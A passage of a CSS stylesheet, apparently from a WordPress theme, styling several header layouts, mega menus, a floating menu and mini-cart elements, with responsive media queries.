.header_style_six_nw .header .header_content_collapse .header_right_content ul .contact-toggler::before {
  display: none;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li {
  margin-bottom: 0px;
  margin-left: 10px;
  position: relative;
  height: 40px;
  width: 40px;
  text-align: center;
  top: 10px;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li .search-toggler, .header_style_six_nw .header .header_content_collapse .header_right_content ul li .header_side_cart, .header_style_six_nw .header .header_content_collapse .header_right_content ul li .contact-toggler {
  position: absolute;
  cursor: pointer;
  height: 38px;
  width: 38px;
  line-height: 38px;
  text-align: center;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li .search-toggler i, .header_style_six_nw .header .header_content_collapse .header_right_content ul li .header_side_cart i, .header_style_six_nw .header .header_content_collapse .header_right_content ul li .contact-toggler i {
  font-size: 20px !important;
  line-height: 20px !important;
  color: #fff;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  width: unset;
  top: -13px;
  margin-left: 40px;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  position: absolute;
  content: "";
  height: 42px;
  width: 1px;
  left: -24px;
  top: -1px;
  background: rgba(255, 255, 255, 0.2);
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li.last a {
  color: #fff;
  font-size: 15px;
  line-height: 25px;
  font-family: var(--creote-family-one);
  display: block;
  padding-left: 28px;
  position: relative;
  font-weight: 600;
  top: 9px;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li.last a i {
  font-size: 20px;
  line-height: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}
.header_style_six_nw .header .header_content_collapse .header_right_content ul li .contact-toggler i {
  font-size: 25px !important;
  line-height: 35px !important;
  color: #fff;
}

/*---------=================header_default-style seven================---------------*/
.header_default.head_absolute {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 999;
}
.header_default.style_seven {
  position: relative;
  background: #fff;
  padding: 20px 0px 10px;
}
.header_default.style_seven .left_side_box {
  position: relative;
  display: flex;
  padding-top: 2px;
}
.header_default.style_seven .left_side_box .modal_box_buttom {
  position: relative;
  min-width: 120px;
  width: 120px;
}
.header_default.style_seven .left_side_box .modal_box_buttom::before {
  position: absolute;
  width: 1px;
  height: 54px;
  right: 33px;
  top: 0;
  background: var(--border-color-dark);
  content: "";
}
.header_default.style_seven .left_side_box .modal_box_buttom .contact-toggler {
  position: relative;
  width: 54px;
  height: 54px;
  line-height: 54px;
  border-radius: 50%;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: transparent;
  box-shadow: 0px 0px 0px 0px;
}
.header_default.style_seven .left_side_box .modal_box_buttom .contact-toggler::before {
  content: "";
  position: absolute;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--primary-color-one);
  border-radius: 50%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header_default.style_seven .left_side_box .modal_box_buttom .contact-toggler i {
  color: #fff;
  font-size: 18px;
  position: relative;
  z-index: 1;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.header_default.style_seven .container-fluid {
  padding: 0px 100px;
}
.header_default.style_seven .header_content_collapse .navigation_menu {
  float: none;
}
.header_default.style_seven .right_column {
  padding-left: 0px;
}
.header_default.style_seven .header_right_content {
  position: relative;
  top: 17px;
  text-align: right;
}
.header_default.style_seven .header_right_content ul {
  padding-left: 0px;
  position: relative;
}
.header_default.style_seven .header_right_content ul li {
  display: inline-block;
  margin-left: 15px;
  margin-bottom: 0px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head {
  padding-right: 20px;
  padding-left: 0px;
  margin-right: 2px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li {
  display: inline-block;
  margin-right: 10px;
  margin-left: 0px;
  margin-bottom: 0px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li a {
  font-size: 14px;
  line-height: 14px;
  color: var(--text-color-dark);
  text-transform: uppercase;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li a small {
  font-size: 14px;
  line-height: 15px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li.shared_m {
  color: var(--text-color-dark);
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li.shared_m span {
  margin-right: 5px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head li.shared_m a {
  font-size: 14px;
  line-height: 14px;
}
.header_default.style_seven .header_right_content ul li .med_rg_side .social_media_head:before {
  position: absolute;
  width: 1px;
  height: 50px;
  right: 0px;
  top: -12px;
  background: var(--border-color-dark);
  content: "";
}
.header_default.style_seven .header_right_content ul li .search-toggler, .header_default.style_seven .header_right_content ul li .mini_cart_togglers {
  background: transparent;
  border: 0px;
  position: relative;
  box-shadow: none;
  cursor: pointer;
}
.header_default.style_seven .header_right_content ul li .search-toggler i, .header_default.style_seven .header_right_content ul li .mini_cart_togglers i {
  font-size: 20px;
  position: relative;
  top: 3px;
  line-height: 20px;
}
.header_default.style_seven .header_right_content ul li .search-toggler .mini-cart-count, .header_default.style_seven .header_right_content ul li .mini_cart_togglers .mini-cart-count {
  position: absolute;
  width: 18px;
  height: 18px;
  font-size: 10px;
  border-radius: 30px;
  color: #fff;
  top: -17px;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  background: var(--primary-color-one);
}
.header_default.style_seven .header_right_content ul li .login {
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 16px;
  font-weight: 500;
  padding-left: 26px;
  line-height: 26px;
  color: var(--text-color-dark);
}
.header_default.style_seven .header_right_content ul li .login i {
  margin-right: 5px;
  font-size: 20px;
  position: absolute;
  height: 20px;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  line-height: 20px;
}
.header_default.style_seven .header_right_content ul li:first-child {
  margin-left: 0px;
}
.header_default.style_seven.style_eight .container-fluid {
  padding: 0px 50px;
}
.header_default.style_seven.style_eight .header_right_content {
  top: 9px;
}
.header_default.style_seven.style_eight .header_right_content ul li {
  position: relative;
}
.header_default.style_seven.style_eight .header_right_content ul li .mini_cart_togglers i, .header_default.style_seven.style_eight .header_right_content ul li .contact-toggler i, .header_default.style_seven.style_eight .header_right_content ul li .search-toggler i {
  font-size: 20px;
}
.header_default.style_seven.style_eight .header_right_content ul li .contact-toggler i {
  position: relative;
  top: 3px;
  font-size: 25px;
}
.header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head {
  margin-right: 0px;
  padding-right: 0px;
}
.header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head::before {
  display: none;
}
.header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head li {
  margin-right: 5px;
}
.header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head li a {
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 40px;
  border: 1px solid var(--border-color-dark);
  display: block;
  text-align: center;
}
.header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head li a i, .header_default.style_seven.style_eight .header_right_content ul li .med_rg_side .social_media_head li a small {
  font-size: 14px;
  color: var(--text-color-dark);
}
.header_default.style_seven.style_eight .header_right_content ul li.last {
  padding-left: 25px;
  margin-left: 20px;
}
.header_default.style_seven.style_eight .header_right_content ul li.last:before {
  position: absolute;
  width: 1px;
  height: 50px;
  left: 0px;
  top: -12px;
  background: var(--border-color-dark);
  content: "";
}
.header_default.style_seven.style_eight .header_right_content ul li button {
  border: 0px;
  box-shadow: none;
  background: none;
}

@media (max-width: 1200px) {
  .header_default.style_seven.style_eight .header_right_content {
    display: none;
  }
  .header_default.style_seven.style_eight .container-fluid {
    padding: 0px 15px;
  }
}
/*---------=================header header_default style_nine side_menu head_================---------------*/
.header.style_nine {
  position: relative;
  padding: 10px 20px;
}
.header.style_nine .d-flex {
  justify-content: space-between;
}

.icon-search3 {
  font-weight: 600;
  font-size: 15px;
}

/*---------=================header style ten shop ================---------------*/
.header_style_ten {
  position: relative;
}
.header_style_ten .top_bar.style_six {
  background: #ffffff;
  border-bottom: 1px solid var(--border-color-dark);
}
.header_style_ten .top_bar.style_six .top_inner .common_css ul li a,
.header_style_ten .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .med_rg_side ul li a {
  color: var(--heading-dark);
}
.header_style_ten .notice {
  position: relative;
  padding-right: 20px;
  float: left;
  font-size: 15px;
  padding: 12px 29px 12px 0px;
  bottom: 0;
  left: 0;
  margin: 0px 20px 0px 0px;
}
.header_style_ten .notice::before {
  position: absolute;
  content: "";
  width: 10px;
  height: 2px;
  background: var(--border-color-dark);
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.header_style_ten .header_content_collapse {
  position: unset !important;
}
.header_style_ten .rg_content_box .med_rg_side {
  margin-left: 20px;
}
.header_style_ten .rg_content_box .med_rg_side ul li a {
  border: 1px solid var(--border-color-dark) !important;
}
.header_style_ten .serch_simple {
  position: relative;
  top: 7px;
}
.header_style_ten .serch_simple button {
  position: absolute;
  top: 11px;
  right: 4px;
  background: transparent;
  border: 0px;
  color: var(--heading-dark);
  font-size: 15px;
}
.header_style_ten .serch_simple input {
  height: auto !important;
  padding: 5px 12px !important;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark);
  background: transparent !important;
  margin: 0px !important;
}
.header_style_ten .serch_simple input::-moz-placeholder {
  color: var(--text-color-dark) !important;
  opacity: 0.7;
}
.header_style_ten .serch_simple input::placeholder {
  color: var(--text-color-dark) !important;
  opacity: 0.7;
}
.header_style_ten .auto-container {
  max-width: 1600px;
}
.header_style_ten .con_button {
  width: auto !important;
}
.header_style_ten .con_button a {
  padding: 0px 30px;
  height: auto;
  min-height: auto;
  background: var(--primary-color-one);
  display: block;
  line-height: 40px;
  color: #fff;
  top: -15px;
  position: relative;
  margin-left: 8px;
}
.header_style_ten .header_content_collapse .header_right_content {
  position: relative;
  top: 7px;
}
.header_style_ten .header_default {
  background: #fff;
}
.header_style_ten .header_default .header_content_collapse .navigation_menu .navbar_nav li {
  padding: 19px 0px 14px;
}
.header_style_ten .header_default .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  color: var(--heading-dark);
}
.header_style_ten .header_default .header_content_collapse .header_right_content ul li .search-toggler i, .header_style_ten .header_default .header_content_collapse .header_right_content ul li .header_side_cart i, .header_style_ten .header_default .header_content_collapse .header_right_content ul li .contact-toggler i {
  color: var(--text-color-dark);
}

@media (max-width: 992px) {
  .header_style_ten {
    position: relative;
  }
  .header_style_ten .top_inner {
    display: block !important;
  }
  .header_style_ten .top_inner .common_css {
    min-width: 100% !important;
    width: 100% !important;
    text-align: center;
  }
  .header_style_ten .top_inner .common_css .notice {
    float: none !important;
    padding: 10px 0px !important;
    margin: unset !important;
  }
  .header_style_ten .top_inner .common_css .notice::before {
    display: none;
  }
  .header_style_ten .top_inner .common_css ul, .header_style_ten .top_inner .common_css .serch_simple {
    margin-bottom: 20px !important;
  }
  .header_style_ten .top_inner .common_css .rg_content_box {
    display: block !important;
    float: none !important;
  }
  .header_style_ten .top_inner .common_css .serch_simple {
    top: unset !important;
  }
}
body.single-header {
  padding: 0px 0px 0px 0px !important;
}

.mega_menu .mg_image_box h2 {
  padding: 2px 10px;
}
.mega_menu .mg_image_box h2 a {
  font-size: 14px;
  color: #fff !important;
}
.mega_menu .mg_image_box .image_box .ab_link span {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 18px;
}

.mega_menu .mg_image_box {
  margin-bottom: 20px;
}

.mega_menu .mg_image_box .tag {
  background: #fc2158 !important;
}

/*-----mega_menu  style for mobilr-------*/
@media (max-width: 1200px) {
  .mega_menu .image_grid_content .col-xs-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .mega_menu .image_grid_content .col-xs-12 .mg_image_box h2 a {
    font-size: 15px !important;
  }
  .mega_menu .image_grid_content .col-xs-12 .mg_image_box .image_box {
    height: auto;
  }
  .mega_menu .image_grid_content .col-xs-12 .mg_image_box .tag {
    font-size: 14px !important;
    line-height: 24px !important;
  }
  .mega_menu .image_grid_content .col-xs-12 .mg_image_box h2 a {
    color: #fff !important;
    font-size: 14px !important;
    line-height: 24px !important;
    display: block !important;
    min-height: unset !important;
    padding: 0px !important;
  }
  .mega_menu .elementor-section {
    padding: 10px 0px !important;
    display: block !important;
  }
  .mega_menu .elementor-section .elementor-container {
    display: block !important;
  }
  .mega_menu .elementor-section .elementor-column {
    width: 100% !important;
    display: block !important;
  }
  .mega_menu .elementor-section .elementor-widget-wrap {
    display: block !important;
  }
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .elementor-element .menu {
  margin: 0px 0px 0px 0px !important;
  padding: 0px !important;
  border: 0px !important;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .elementor-element .menu li {
  border-bottom: 0px !important;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .elementor-element .list_item_box ul {
  position: relative;
  margin: 0px 0px 0px 0px !important;
  padding: 0px !important;
  border: 0px !important;
}
.crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li .elementor-element .list_item_box ul li a {
  min-height: unset !important;
}

.floating_menu_box {
  position: fixed;
  width: 100%;
  height: auto;
  text-align: center;
  left: 0;
  z-index: 99;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  opacity: 0;
  bottom: -100px;
  visibility: hidden;
}
.floating_menu_box ul {
  display: inline-block;
  position: relative;
  border-radius: 50px;
  background: #fff;
  padding: 10px 55px 10px 15px;
  box-shadow: var(--box-shadow-two);
  margin: auto;
  margin: 0px;
}
.floating_menu_box ul .close {
  position: absolute;
  right: 4px;
  top: 0;
  width: 38px;
  height: 38px;
  background: var(--primary-color-one);
  color: #fff;
  font-size: 16px;
  text-align: center;
  line-height: 38px;
  border-radius: 50px;
  bottom: 0;
  cursor: pointer;
  margin: auto;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.floating_menu_box ul .close:hover {
  background: var(--primary-color-two);
  color: #fff;
}
.floating_menu_box ul li {
  display: inline-block;
  position: relative;
  margin-bottom: 0px !important;
}
.floating_menu_box ul li a {
  font-size: 15px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  color: var(--heading-dark);
  padding: 7px 12px;
  border-radius: 30px;
  margin-right: 5px;
  cursor: pointer;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  margin-bottom: 0px !important;
}
.floating_menu_box ul li.active a, .floating_menu_box ul li:hover a {
  background: var(--primary-color-one);
  color: #fff;
}
.floating_menu_box ul li:last-child a {
  margin-right: 0px;
}
.floating_menu_box.remove_floating {
  display: none;
}

.floating-menu .floating_menu_box {
  opacity: 1;
  visibility: visible;
  bottom: 30px;
}
.floating-menu.floating_close .floating_menu_box {
  opacity: 0 !important;
  visibility: hidden !important;
}

@media (max-width: 768px) {
  .floating_menu_box {
    display: none !important;
  }
}
.navbar_right .dropdown-btn {
  display: none;
}

.header_v13 .logo img, .header_v15 .logo img, .header_v14 .logo img {
  display: block;
  width: 170px;
  height: auto;
  margin-bottom: 0px;
}

.header_v13 .search-toggler, .header_v15 .search-toggler {
  border: 0px;
  background: unset;
}
.header_v13 .mini_cart_togglers, .header_v15 .mini_cart_togglers {
  position: relative;
}

.header_v13 {
  position: relative;
  padding: 0px !important;
}
.header_v13 .header_top {
  position: relative;
  padding: 10px 0px;
  background: var(--primary-color-two);
}
.header_v13 .header_top ul {
  margin-bottom: 0px;
  padding-left: 0px;
}
.header_v13 .header_top ul li {
  display: inline-block;
  color: var(--color-white);
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  margin: 0px;
}
.header_v13 .header_top ul li a {
  color: var(--color-white);
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
.header_v13 .header_top ul li span {
  color: var(--primary-color-one);
  font-size: 16px;
  margin-right: 6px;
  line-height: 25px;
}
.header_v13 .header_top ul li:last-child {
  margin-right: 0px;
}
.header_v13 .header_top p {
  margin-bottom: 0px;
  color: var(--color-white);
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
.header_v13 .header_top .header_top_inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.header_v13 .header_top .top_right, .header_v13 .header_top .top_left {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.header_v13 .header_top .contact_info_two li {
  padding-left: 15px;
}
.header_v13 .header_top .get_a_quote {
  background: var(--primary-color-one);
  padding: 5px 16px;
  color: var(--color-white);
  border-radius: 5px;
  font-size: 15px;
  line-height: 26px;
  margin-right: 15px;
}
.header_v13 .navbar_outer {
  position: relative;
  padding: 10px 0px;
}
.header_v13 .navbar_outer .site-logo {
  position: relative;
  padding-right: 30px;
}
.header_v13 .navbar_outer .site-logo a {
  display: block;
}
.header_v13 .navbar_outer .inner_box {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header_v13 .navbar_outer .header_content .navbar_nav > li {
  padding-top: 22px;
}
.header_v13 .navbar_outer .header_content .navbar_nav > li.dropdown::after {
  top: 3px;
}
.header_v13 .navbar_outer .header_content .navbar_nav > li .dropdown_menu {
  margin-top: 3rem;
}
.header_v13 .navbar_outer .header_content .navbar_nav > li .dropdown_menu > li.dropdown::after {
  transform: rotate(270deg);
}
.header_v13 .navbar_outer .header_content .navbar_nav > li:hover > .dropdown_menu {
  margin-top: 2.5rem !important;
}
.header_v13 .navbar_outer .header_content .navbar_nav > li:hover > .dropdown_menu li:hover .dropdown_menu {
  margin-top: 1rem !important;
}
.header_v13 .navbar_outer .navbar_right {
  position: relative;
  padding-left: 40px;
  margin-bottom: 0px;
  text-align: right;
}
.header_v13 .navbar_outer .navbar_right li {
  display: inline-block;
  padding-left: 20px;
  margin-left: 6px;
  padding-top: 15px !important;
}
.header_v13 .navbar_outer .navbar_right li i {
  font-size: 22px;
  color: var(--menu-color);
  line-height: 40px;
  transition: all 0.6s ease-in-out;
  font-weight: normal !important;
}
.header_v13 .navbar_outer .navbar_right li .contact-toggler {
  width: 40px;
  border-radius: 8px;
  background: var(--primary-color-one);
  color: var(--color-white);
  font-size: 22px;
  align-items: center !important;
  font-weight: normal !important;
  border: 0px;
}
.header_v13 .navbar_outer .navbar_right li .contact-toggler i {
  color: var(--color-white);
}
.header_v13 .navbar_outer .navbar_right li .contact-toggler:hover {
  background: var(--primary-color-two);
  color: var(--color-white);
}
.header_v13 .navbar_outer .navbar_right li .mini-cart-count {
  top: 2px;
}
.header_v13 .header_content {
  display: flex;
  justify-content: end;
}

header .flaticon-list {
  display: block !important;
}

.header_v15 {
  position: relative;
  padding: 0px !important;
}
.header_v15 ul {
  padding: 0px;
  margin: 0px;
}
.header_v15 ul.navbar_left {
  padding-left: 10px;
}
.header_v15 .header_top {
  position: relative;
  background: var(--primary-color-one);
}
.header_v15 .header_top ul.contact_info_two li {
  position: relative;
  display: inline-block;
  color: var(--color-white);
  font-size: 15px;
  padding: 15px 0px;
  font-weight: 400;
  margin-bottom: 0px;
  margin-right: 30px;
}
.header_v15 .header_top ul.contact_info_two li:last-child {
  margin-right: 0px;
}
.header_v15 .header_top .top_right {
  text-align: right;
}
.header_v15 .header_top .top_right ul li {
  position: relative;
  display: inline-block;
  list-style: none;
  font-size: 15px;
  font-weight: 400;
  padding-bottom: 0px;
  margin-right: 25px;
}
.header_v15 .header_top .top_right ul li a {
  color: #fff;
}
.header_v15 .header_top .top_right ul li:last-child {
  margin-right: 0px;
}
.header_v15 .header_mid {
  position: relative;
  padding: 27px 0px 47px;
}
.header_v15 .header_mid .contact_widget {
  text-align: center;
}
.header_v15 .header_mid .logo a {
  display: block;
}
.header_v15 .header_mid .contact_info {
  display: inline-block;
  margin: auto;
}
.header_v15 .header_mid .contact_info li {
  list-style: none;
  padding-left: 60px;
  position: relative;
  display: inline-block;
  margin-right: 45px;
  text-align: left;
}
.header_v15 .header_mid .contact_info li small {
  font-size: 18px;
  font-weight: 600;
  color: var(--heading-dark);
  line-height: 26px;
  margin-bottom: 3px;
  font-family: var(--creote-family-one);
}
.header_v15 .header_mid .contact_info li span {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 40px;
  display: block;
  font-weight: 500;
  line-height: 50px;
  color: var(--primary-color-one);
}
.header_v15 .header_mid .contact_info li p {
  margin-bottom: 0px;
}
.header_v15 .header_mid .contact_info li p a {
  color: var(--text-color-dark);
}
.header_v15 .header_mid .contact_info li:last-child {
  margin-right: 0px;
}
.header_v15 .header_mid .theme_btn.type_one {
  min-width: 200px;
  width: auto;
  padding: 0px 15px;
  border-radius: 50px;
}
.header_v15 .navbar_outer {
  position: absolute;
  content: "";
  width: 100%;
  z-index: 99;
  background: transparent;
  left: 0;
  margin-top: -25px;
}
.header_v15 .navbar_outer .navbar_inner {
  position: relative;
  padding: 6px 0px 4px;
}
.header_v15 .navbar_outer .navbar_inner:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 6px;
  left: 6px;
  background: var(--color-white);
  z-index: -2;
  border-radius: 4px;
  opacity: 0.3;
}
.header_v15 .navbar_outer .navbar_inner:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: var(--color-white);
  z-index: -1;
  border-radius: 5px;
  box-shadow: var(--box-shadow);
}
.header_v15 .navbar_outer .header_content_collapse {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header_v15 .navbar_outer .header_menu_box {
  padding-left: 10px;
}
.header_v15 .navbar_outer .navbar_right li {
  list-style: none;
  margin-left: 0px !important;
  padding: 0px 25px !important;
  display: inline-block;
  position: relative;
}
.header_v15 .navbar_outer .navbar_right li i {
  font-size: 20px;
  color: var(--heading-dark);
  font-weight: 500;
}
.header_v15 .navbar_outer .navbar_right li:before {
  position: absolute;
  content: "";
  width: 1px;
  background: var(--text-color-dark);
  height: 25px;
  right: 0;
  opacity: 0.5;
  top: 1px;
}
.header_v15 .navbar_outer .navbar_right li:last-child {
  padding-right: 0px !important;
}
.header_v15 .navbar_outer .navbar_right li:last-child::before {
  display: none;
}
.header_v15 .navbar_outer .navbar_right li.dropdown::after {
  display: none;
}
.header_v15 .navbar_outer .navbar_right li .dropdown_menu {
  left: unset;
  right: 0;
}
.header_v15 .navbar_outer .navbar_right li .woocommerce-mini-cart li::before {
  display: none;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu {
  margin-top: 27px !important;
  left: unset !important;
  right: 0;
  width: 350px !important;
  padding: 10px !important;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu:before {
  position: absolute;
  content: "";
  width: 54%;
  height: 30px;
  top: -37px;
  right: 0;
  z-index: 1;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu li {
  padding: 0px !important;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu input {
  border-radius: 30px;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu .search_box {
  position: relative;
}
.header_v15 .navbar_outer .navbar_right li.search_link .dropdown_menu .search_box button[type=submit] {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 0;
  right: 0;
  line-height: 50px;
  border-radius: 50px;
}
.header_v15 .navbar_outer .navbar_right .widget_shopping_cart_content {
  padding: 0px;
}
.header_v15 .navbar_outer .navbar_right .contact-toggler {
  width: 40px;
  border-radius: 8px;
  background: var(--primary-color-one);
  font-size: 22px;
  height: 40px;
  border: unset;
  border-radius: 50%;
  align-items: center !important;
  font-weight: normal !important;
}
.header_v15 .navbar_outer .navbar_right .contact-toggler i {
  display: block !important;
  color: var(--color-white);
}
.header_v15 .navbar_outer .navbar_right .nav-item {
  padding: 0px 18px;
  position: relative;
}
.header_v15 .navbar_outer .navbar_right .search_btn {
  background: unset;
  border: 0;
}
.header_v15 .navbar_outer .navbar_right .search_btn:after {
  display: none;
}
.header_v15 .navbar_outer .site-logo {
  display: none;
}

.header_v14 {
  position: relative;
  padding: 0px !important;
  background: unset !important;
}
.header_v14 .header_mid {
  position: relative;
  background: var(--primary-color-two);
  padding: 15px 0px;
}
.header_v14 .header_mid .midbar_mid {
  text-align: center;
}
.header_v14 .header_mid .midbar_mid ul {
  margin: 0px;
  padding: 0px;
}
.header_v14 .header_mid .midbar_mid ul li {
  list-style: none;
  display: inline-block;
  position: relative;
  padding-right: 50px;
  text-align: left;
}
.header_v14 .header_mid .midbar_mid ul li:last-child {
  padding-right: 0px;
}
.header_v14 .header_mid .midbar_mid ul li span {
  position: absolute;
  height: 32px;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  font-size: 32px;
  line-height: 32px;
  color: var(--primary-color-one);
  margin-right: 20px;
}
.header_v14 .header_mid .midbar_mid ul li small {
  color: var(--color-white);
  padding-left: 50px;
}
.header_v14 .header_mid .midbar_mid ul li p {
  margin: 0px;
  padding-left: 50px;
  color: var(--color-white);
}
.header_v14 .header_mid .midbar_mid ul li p a {
  color: var(--color-white);
}
.header_v14 .navbar_outer {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 20px 0px;
}
.header_v14 .navbar_outer .site-logo {
  position: relative;
  padding-right: 30px;
}
.header_v14 .navbar_outer .site-logo a {
  display: block;
}
.header_v14 .navbar_outer .inner_box {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 30px;
  border: 1px solid var(--color-white);
  border-radius: 50px;
}
.header_v14 .navbar_outer .header_content {
  display: flex;
  align-items: center;
  justify-content: center;
}
.header_v14 .navbar_outer .navbar_right {
  position: relative;
  padding: 5px 5px;
  border-radius: 30px;
  background: var(--color-white);
}
.header_v14 .navbar_outer .navbar_right .flaticon-list {
  display: block !important;
}
.header_v14 .navbar_outer .navbar_right .flaticon-list:before {
  content: "\f146";
  position: relative;
  top: 2px;
}
.header_v14 .navbar_outer .navbar_right ul {
  display: flex;
  align-items: center;
  margin: 0px;
  padding: 0px;
}
.header_v14 .navbar_outer .navbar_right ul li {
  display: block;
  padding: 0px 10px;
  padding-top: 0px !important;
  margin: 0px;
}
.header_v14 .navbar_outer .navbar_right ul li.search_link i {
  top: 2px;
  position: relative;
}
.header_v14 .navbar_outer .navbar_right ul li .mini-cart-count {
  top: -3px;
}
.header_v14 .navbar_outer .navbar_right ul li .contact-toggler {
  border-radius: 30px;
}
.header_v14 .navbar_outer .navbar_right ul li a {
  cursor: pointer;
  text-align: center;
  padding: 0px;
  margin: 0px;
}
.header_v14 .navbar_outer .navbar_right ul li a i {
  font-size: 22px;
  color: var(--menu-color);
  line-height: 22px;
  transition: all 0.6s ease-in-out;
  font-weight: normal !important;
}
.header_v14 .navbar_outer .navbar_right ul li a.side-menu__toggler {
  width: 40px;
  height: 40px;
  border-radius: 30px;
  background: var(--primary-color-one);
  color: var(--color-white);
  font-size: 20px;
  align-items: center !important;
  font-weight: normal !important;
}
.header_v14 .navbar_outer .navbar_right ul li a.side-menu__toggler i {
  color: var(--color-white);
}
.header_v14 .navbar_outer .navbar_right ul li a.side-menu__toggler:hover {
  background: var(--primary-color-two);
  color: var(--primary-color-one);
}
.header_v14 .navbar_outer .navbar_right ul li:last-child {
  padding-right: 0px;
}
.header_v14 .navbar_outer .navbar_right ul li:first-child {
  padding-left: 0px;
}
.header_v14 .navbar_outer .navbar_right .search_link .dropdown-menu {
  margin-top: 27px !important;
  left: -190px !important;
  width: 350px !important;
  padding: 10px !important;
}
.header_v14 .navbar_outer .navbar_right .search_link .dropdown-menu .search_box button[type=submit] {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 0;
  right: 0;
  line-height: 50px;
  border-radius: 50px;
}
.header_v14 .navbar_outer .navbar_right .cart_box .dropdown-menu {
  margin-top: 27px !important;
  left: -200px !important;
  width: 300px !important;
  padding: 10px !important;
}

.main-header .mini-cart-count {
  position: absolute;
  background: var(--primary-color-one);
  font-size: 10px;
  font-family: var(--creote-family-one);
  font-weight: 700;
  width: 16px;
  top: -10px;
  right: 0;
  left: 0;
  margin: auto;
  height: 16px;
  text-align: center;
  line-height: 19px;
  border-radius: 27px;
  display: block;
  color: var(--color-white);
}
.main-header .mini-cart-count i {
  font-size: 24px;
  line-height: 24px;
  color: var(--menu-color);
  font-weight: 500;
}
.main-header .dropdown-menu-mini-cart {
  left: unset !important;
  right: 0 !important;
  min-width: 350px !important;
  padding: 10px 10px !important;
}
.main-header .dropdown-menu-mini-cart li {
  display: block !important;
  list-style: none !important;
}
.main-header .dropdown-menu-mini-cart li .remove_from_cart_button {
  font-size: 16px;
}

.header_v13 .navbar_outer .header_content .navbar_nav > li:hover > .dropdown_menu.dropdown-menu-mini-cart {
  margin-top: 1.6rem !important;
}

@media (max-width: 1024px) {
  .display_none_after_1200 {
    display: none;
  }
  .navbar_right {
    display: none !important;
  }
  .button_box_menu {
    display: block !important;
  }
  .main-header.header_v2 .header_top {
    text-align: center;
  }
  .main-header.header_v2 .header_top ul li {
    margin-left: 15px;
  }
  .main-header.header_v2 .header_top .top_right {
    padding-bottom: 15px;
    text-align: center !important;
  }
  .main-header.header_v2 .navbar_outer .col-lg-12 {
    padding: 15px 30px;
    display: flex;
